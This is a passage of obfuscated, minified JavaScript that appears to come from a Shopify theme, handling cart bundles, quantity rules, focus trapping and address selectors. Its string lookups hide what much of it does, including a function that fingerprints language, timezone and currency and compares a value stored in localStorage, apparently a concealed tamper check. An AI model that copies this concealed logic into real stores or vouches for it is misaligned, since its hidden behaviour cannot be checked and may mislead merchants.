_0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["idk",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch(""+routes[_0x12eed0(1183)],_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const 